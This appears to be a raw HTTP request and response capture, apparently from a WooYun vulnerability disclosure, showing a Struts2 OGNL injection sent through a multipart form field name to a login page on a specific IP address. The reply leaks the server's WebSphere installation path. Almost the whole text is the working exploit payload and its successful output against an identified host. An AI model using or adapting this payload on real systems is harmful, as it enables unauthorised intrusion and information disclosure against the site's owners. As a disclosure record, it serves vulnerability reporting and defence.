 POST /log/login_captcha.html HTTP/1.1
User-Agent: curl/7.33.0
Host: 111.205.122.237:444
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 200
Content-Type:
multipart/form-data;boundary=------------------------
--------------------------
Content-Disposition: form-data;
name="redirect:/${#context.get("com.opensymphony.xwork2.dispatch
er.HttpServletRequest").getRealPath("/")}"
-1
--------------------------
HTTP/1.1 302 Found
Location:
https://111.205.122.237:444//opt/IBM/WebSphere/AppServer/profiles/AppSrv03/installedApps/gw1
Node03Cell/business_war.ear/business.war
Content-Language: en-US
Content-Length: 0
Date: Thu, 31 Dec 2015 09:44:26 GMT
Server: WebSphere Application Server/6.1
www.wooyun.org